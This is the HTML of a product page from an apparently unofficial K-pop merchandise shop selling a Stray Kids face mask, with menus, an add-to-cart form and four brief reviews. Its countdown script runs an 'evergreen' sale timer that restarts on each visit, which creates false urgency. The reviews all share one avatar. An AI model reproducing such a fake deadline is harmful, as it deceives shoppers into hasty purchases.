<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
						<div data-rocket-location-hash="806c7f840867da65ade4f9015c674dc6" class="header-widget-region" role="complementary">
			<div data-rocket-location-hash="54c94ec1bf4c2f1119c8209e9a580b0f" class="col-full">
				<div id="text-20" class="widget widget_text">			<div class="textwidget"><p><strong>Order by December 5 to ensure delivery before Christmas</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div data-rocket-location-hash="16ca15ef251aa2b8cade4fff5b8a72ed" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="f472b842056ee21fff2bff5174df3c66" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="0144eba67bf997d77f9a5b8c5a0ce59e" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-accessories/">Stray Kids Accessories</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-face-masks/">Stray Kids Face Masks</a><span class="breadcrumb-separator"> / </span>Stray Kids Face Masks &#8211; God&#8217;s Menu THE 1ST ALBUM &#8220;GO LIVE&#8221;  Flat Mask</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8259" class="mainproduct product type-product post-8259 status-publish first instock product_cat-stray-kids-face-masks has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg" data-thumb-alt="Kpop Stray Kids God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot;  Flat Mask RB0508 product Offical Stray Kids Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg"><img loading="lazy" width="600" height="600" src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg" class="wp-post-image" alt="Kpop Stray Kids God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot;  Flat Mask RB0508 product Offical Stray Kids Merch" data-caption="" data-src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg" data-large_image="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Stray Kids Face Masks - God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot; Flat Mask 1 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2021/08/flat750x075f-pad750x1000f8f8f8-79.jpg" data-thumb-alt="artwork Offical Stray Kids Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2021/08/flat750x075f-pad750x1000f8f8f8-79.jpg"><img loading="lazy" width="600" height="800" src="https://straykids.store/wp-content/uploads/2021/08/flat750x075f-pad750x1000f8f8f8-79.jpg" class="" alt="artwork Offical Stray Kids Merch" data-caption="" data-src="https://straykids.store/wp-content/uploads/2021/08/flat750x075f-pad750x1000f8f8f8-79.jpg" data-large_image="https://straykids.store/wp-content/uploads/2021/08/flat750x075f-pad750x1000f8f8f8-79.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Stray Kids Face Masks - God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot; Flat Mask 2 - Stray Kids Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://straykids.store/shop/stray-kids-face-masks-kpop-stray-kids-members-flat-mask-rb0508/" aria-label="Stray Kids Face Masks - Kpop Stray Kids Members Flat Mask">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop Stray Kids Members Flat Mask RB0508 product Offical Stray Kids Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Face Masks - Kpop Stray Kids Members Flat Mask</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.80</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://straykids.store/shop/stray-kids-face-masks-kpop-all-male-group-stray-kids-logo-flat-mask-rb0508/" aria-label="Stray Kids Face Masks - Kpop All Male Group Stray Kids Logo  Flat Mask">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop All Male Group Stray Kids Logo  Flat Mask RB0508 product Offical Stray Kids Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Face Masks - Kpop All Male Group Stray Kids Logo  Flat Mask</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.80</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Stray Kids Face Masks &#8211; God&#8217;s Menu THE 1ST ALBUM &#8220;GO LIVE&#8221;  Flat Mask</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://straykids.store/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_693bf124a9655">Stray Kids Face Masks - God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot;  Flat Mask quantity</label>
	<input
		type="number"
				id="quantity_693bf124a9655"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8259" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-14.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Kpop Stray Kids God&#039;s Menu THE 1ST ALBUM &quot;GO LIVE&quot;  Flat Mask RB0508 product Offical Stray Kids Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Stray Kids Face Masks &#8211; God&#8217;s Menu THE 1ST ALBUM &#8220;GO LIVE&#8221;  Flat Mask			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.80</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Stray Kids Face Masks &#8211; God&#8217;s Menu THE 1ST ALBUM &#8220;GO LIVE&#8221;  Flat Mask</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-668">

	<div id="comment-668" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jackson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-14T04:00:00+07:00">December 14, 2020</time>
	</p>

	<div class="description"><p>Product equal to image. Fast shipping</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-669">

	<div id="comment-669" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">William </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-29T03:00:00+07:00">June 29, 2021</time>
	</p>

	<div class="description"><p>Very fast delivery &#8230;. Son very satisfied with shopping </p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-678">

	<div id="comment-678" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kevin </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-30T12:00:00+07:00">June 30, 2021</time>
	</p>

	<div class="description"><p>This is one of the first things I’ve bought on this site, &#038; I was kind of skeptical of what I was going to get. But I wasn’t diappointed. Thank you!</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-679">

	<div id="comment-679" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mason </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-09T22:00:00+07:00">September 9, 2021</time>
	</p>

	<div class="description"><p>Thank you very much, it came quickly, I&#8217;m very satisfied </p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
